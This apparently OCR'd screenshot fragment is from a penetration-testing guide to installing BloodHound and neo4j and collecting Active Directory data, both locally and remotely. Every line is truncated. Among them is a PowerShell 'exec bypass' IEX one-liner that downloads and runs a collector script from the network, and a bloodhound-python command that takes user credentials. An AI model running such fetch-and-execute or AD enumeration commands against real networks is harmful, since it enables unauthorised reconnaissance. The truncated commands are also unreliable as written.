
sudo apt install bloodhound neo4j -y

```

2\. Configure neo4j database: Execute `sudo neo4j conso
password.&#x20;

3\. Execute `sudo bloodhound` and log in with the new s
## Data gathering

There are two ways to obtain the required data to popul
### Local

[Download](https://raw.githubusercontent.com/BloodHound
into your machine.

```powershell

powershell -exec bypass -c "IEX(New-Object Net.WebClien
<DOMAIN>] [-OutputDirectory <OUTPUT_DIR>] -ZipFileName 
```

### Remote

```bash

pip3 install bloodhound

bloodhound-python -u '<USER>@<DOMAIN>' -p '<PASSWORD>' 
```

Finally, drag and drop the generated files into the Blo